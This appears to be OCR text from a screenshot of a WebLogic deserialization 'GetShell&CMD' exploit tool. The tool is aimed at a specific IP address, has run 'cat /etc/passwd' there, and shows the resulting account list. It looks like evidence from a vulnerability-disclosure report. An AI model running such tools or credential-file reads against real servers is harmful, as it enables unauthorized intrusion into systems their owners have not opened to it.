 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 182.140.219.139 Port: 7001 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
bacula:x:133:133:Bacula Backup System:/var/spool/bacula:/sbin/nologin
www.wooyun.org